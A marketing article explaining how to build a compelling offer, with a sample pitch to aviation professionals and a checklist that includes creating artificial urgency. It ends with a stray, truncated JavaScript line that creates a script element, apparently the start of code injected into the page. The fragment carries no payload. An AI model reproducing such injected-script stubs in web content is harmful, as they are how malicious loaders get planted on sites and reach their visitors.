 Any successful marketing campaign has three important elements – a compelling offer, a list of sufficient people who are most likely to be interested in the offer, and a compelling presentation that explains the offer in a simple, compelling and engaging way.
We'll talk about The List and The Presentation in future articles.
We've found that most people (especially marketing people!) tend to spend the most time, money and energy on The Presentation, which may not be appropriate.  If The Offer and The List aren't good, even the most elaborate and sophisticated Presentation won't sell beans.
The Offer is one of the most important but most neglected elements of marketing.
The Offer is the product or service you're providing, and the price and terms you're accepting for it.
Here's a sample:
"In exchange for 30 minutes of your time between now and the end of day Friday, I'm offering you a opportunity to sell your product to 247 engaged, influential aviation professionals for free! This is a $79 value – which is a bargain at that price. But this opportunity could be yours, absolutely free."

This sample offer is very real, as you'll understand by the end of this article. In fact, if you create a great offer, I'll take care of The List and The Presentation for you, just this once.
What makes a great offer?
Here are a few things to think about:
Is it better than what the competition is offering?
We presume you've done your research. This doesn't necessarily mean "less expensive than the competition," it could be that your product or service has additional features, or that you include a free gift with purchase. Or it could mean that your offering is more durable, has a better guarantee or has been tested (and endorsed) by credible people.By the way, the competition may not be an actual, competing product or service – it may be that you're competing against whatever your target consumer is doing now, which may be nothing! So sometimes it's just as important to explain WHY the customer needs your product or service.
Is it something the people on the list really want?
Just because you're selling it doesn't make it a great product or service.  Ask your customers what their biggest problems are, and what THEY would like.
Are you passionate about it?
If you're not passionate, don't expect anyone else to be!
Can you "dollarize" the value?
Comparing the value to something else (similar or not) gives people a way to evaluate "is this a good deal?"
Is it time-sensitive?
Most of us are so busy that we'll put off anything that doesn't seem urgent.  Sometimes you can use a real deadline (The FAA requires that you do this by such-and-such a date) but often, we have to manufacture one.  We can do this by offering a special bonus or discounted pricing if the purchase is made within a certain amount of time.
var d=document;var s=d.createElement('script'); .